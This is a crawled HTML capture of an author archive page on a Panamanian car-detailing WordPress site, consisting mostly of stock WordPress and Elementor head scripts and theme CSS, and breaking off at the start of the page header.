

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxurydetailingpty.com/author/hongomatic/
body_size: 638506
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Dj hongo &#8211; Luxury Detailing Panama</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Detailing Panama &raquo; Feed" href="https://luxurydetailingpty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Detailing Panama &raquo; RSS de los comentarios" href="https://luxurydetailingpty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Detailing Panama &raquo; RSS de las entradas de Dj hongo" href="https://luxurydetailingpty.com/author/hongomatic/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luxurydetailingpty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://luxurydetailingpty.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://luxurydetailingpty.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.2.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #000000;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #000000;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://luxurydetailingpty.com/wp-includes/css/classic-themes.min.css?ver=6.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://luxurydetailingpty.com/wp-content/themes/storefront/style.css?ver=4.2.0' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #000000;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #000000;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://luxurydetailingpty.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.2.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.8.1' media='all' />
<link rel='stylesheet' id='elementor-post-454-css' href='https://luxurydetailingpty.com/wp-content/uploads/elementor/css/post-454.css?ver=1676198431' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://luxurydetailingpty.com/wp-content/uploads/elementor/css/global.css?ver=1676198432' media='all' />
<link rel='stylesheet' id='elementor-post-390-css' href='https://luxurydetailingpty.com/wp-content/uploads/elementor/css/post-390.css?ver=1676198432' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://luxurydetailingpty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="https://api.w.org/" href="https://luxurydetailingpty.com/wp-json/" /><link rel="alternate" type="application/json" href="https://luxurydetailingpty.com/wp-json/wp/v2/users/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxurydetailingpty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://luxurydetailingpty.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="icon" href="https://luxurydetailingpty.com/wp-content/uploads/2020/04/cropped-LOGO2020-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxurydetailingpty.com/wp-content/uploads/2020/04/cropped-LOGO2020-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxurydetailingpty.com/wp-content/uploads/2020/04/cropped-LOGO2020-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxurydetailingpty.com/wp-content/uploads/2020/04/cropped-LOGO2020-2-270x270.png" />
</head>
<body class="archive author author-hongomatic author-15 wp-custom-logo wp-embed-responsive group-blog no-wc-breadcrumb storefront-full-width-content storefront-align-wide right-sidebar elementor-default elementor-kit-454">

		<div data-elementor-type="header" data-elementor-id="390" class="elementor elementor-390 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-53758fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53758fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6cfe68c" data-id="6cfe68c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
